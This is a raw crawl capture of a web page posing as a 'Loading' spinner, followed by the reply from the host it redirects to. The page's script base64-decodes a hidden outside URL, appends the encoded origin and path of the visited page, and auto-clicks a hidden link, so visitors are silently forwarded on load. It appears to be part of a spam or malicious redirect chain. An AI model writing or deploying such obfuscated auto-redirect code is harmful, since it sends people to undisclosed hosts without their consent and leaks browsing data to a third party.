

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://0l68f.hnzjsf.com/post/YCqClRKBi_151734.html
body_size: 1782
content:
<!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Loading</title><style>.spinner{height:85vh;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.spinner>div{width:18px;height:18px;margin:0 4px;background-color:#333;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s;background-color:#f05125}.spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s;background-color:#7fbb42}.spinner .bounce3{background-color:#32a0da}@-webkit-keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}</style></head><body><div class="spinner"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div><a href="" id="ljUmraqtzX"></a><script type="text/javascript">var strU=window.atob("aHR0cDovL2NjY2EuaG9kem1jLmNvbTo4MDgw")+"/?u="+window.btoa(unescape(encodeURIComponent(window.location.origin)))+"&p="+window.btoa(unescape(encodeURIComponent(window.location.pathname+window.location.search)));ljUmraqtzX.href=strU;if(document.all){document.getElementById("ljUmraqtzX").click();}else{var e=document.createEvent("MouseEvents");e.initEvent("click",!0,!0),document.getElementById("ljUmraqtzX").dispatchEvent(e);}</script></body></html>


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: http://ccca.hodzmc.com:8080/?u=aHR0cDovLzBsNjhmLmhuempzZi5jb20=&p=L3Bvc3QvWUNxQ2xSS0JpXzE1MTczNC5odG1s
body_size: 76
content:
Hello, World 👋! code:1007